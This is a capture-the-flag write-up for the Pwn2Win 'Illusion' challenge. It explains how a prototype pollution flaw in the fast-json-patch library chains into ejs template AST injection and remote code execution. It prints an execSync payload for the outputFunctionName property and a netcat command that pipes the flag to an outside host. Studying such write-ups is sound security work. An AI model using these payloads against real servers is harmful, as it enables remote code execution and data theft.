 This write-up aims to demonstrate a solution for the Illusion challenge. For the following reading, it is highly recommended previously understanding the concept of Prototype Pollution vulnerability.

The web application was developed in Node.JS and the content is being hosted through ExpressJS framework. Also, there are two middlewares:

The homepage only returns the content of index.ejs template interpreted by ejs library.

With all information from the source code and our goal to execute OS commands on the server, the app is working with JSON files and we might guess that something related to Prototype Pollution vulnerability can be exploitable. Therefore, the line 19 is the only that looks promising for this guessing. So we have to look at the source code of fast-json-patch library and analyze what the applyPatch function does.

Before, we can search for some vulnerabilities in this library. Looking at the PRs on GitHub repository, we can find a Prototype Pollution vulnerability reported by Alejandro Romero (alromh87) through Huntr platform, which was not patched yet.

We already have the payload to exploit Prototype Pollution provided by the disclosure, but let’s look at how this vulnerability happens.

Based on the payload, the parameter document represents the empty object a. Looking at the line 6, the function applyOperation is called, which our empty object a is the first parameter and the single object inside the patch array is the second parameter.

Now the payload makes sense. In the line 7, our path /constructor/prototype/polluted is split by / and it stores the result into the keys variable. The empty object a now is referenced by obj. The variable t represents a counter for the while loop.

As the keys array has 3 values, the while repeats 3 times. The else statement is executed only in the last time, in other words, when key variable represents the content polluted.

In the line 23, the objOps represents all functions available to use. For our payload, operation.op represents the string replace. Thus, the replace function is finally called.

Briefly, Abstract Syntax Tree injection is a type of vulnerability in which is possible to inject AST in some context. In some cases, the impact of this vulnerability is the influence of the parsing or compiling process, which will lead to code execution. To know more about this, check the blog post out published by POSIX (it has great examples showing similar scenarios).

As we have a possibility to create any object property with Prototype Pollution, it is possible to change/create a property to influence the compiling process.

The template engines are great to explore AST injection. In our recon step, we noticed that the app is using the template engine ejs when we make a GET request to homepage. Hence, we need to find where in the code is sensitive to this exploration based on ejs.renderFile.

In the line 44, it is shown which property can exist and influence the compiling process. Thus, the execution flow of ejs.renderFile is:

Now we need to use the Prototype Pollution to set the property outputFunctionName with a content to execute arbitrary OS command. One possible payload can be:
"_; process.mainModule.require('child_process').execSync('<OS command>');//.

To get the flag we need to remember all steps:

Remembering from the recon step, we can use the readflag binary to get the flag. Once the target server has netcat available, the command executed to receive the flag in our host can be: ./readflag | nc <HOST> <PORT> .

For the Python script above to execute correctly, it is necessary to make a proof of work connecting at nc illusion.pwn2win.party 1337. Then, you will receive an instance URL and the credentials to be able to make requests (remember the middleware from the recon step).

Now you only need to do some changes:

If you have some questions or considerations about this write-up, comment on the tweet below. Thank you!

I just post a write-up for the Illusion web challenge of @Pwn2Win, trying to explain the prototype pollution and the AST injection. Check it outhttps://t.co/RHZf2SH3ZB#PrototypePollution #RCE #Pwn2Win #CTF